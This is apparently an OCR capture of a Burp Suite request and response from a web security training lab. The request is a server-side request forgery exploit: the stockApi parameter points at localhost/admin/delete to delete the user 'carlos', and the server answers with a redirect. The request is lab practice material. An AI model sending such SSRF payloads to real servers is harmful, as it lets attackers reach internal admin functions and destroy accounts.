 1 × +
Send Cancel < ▼ > ▼ Follow redirection
Target: https://0a060075038e6395c1ad44bd006300c2.web-secu
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a060075038e6395c1ad44bd006300c2.web-security-academy.net
3 Cookie: session=HXecihpNX7lz3CybtbaYeBxnUg24TyXI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a060075038e6395c1ad44bd006300c2.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 54
1 Origin:
https://0a060075038e6395c1ad44bd006300c2.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=FaXYs6p5JAzAnF14SRBCvENs8HA5lSbb; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Ins
Req
Req
Req
Req
Req
Resp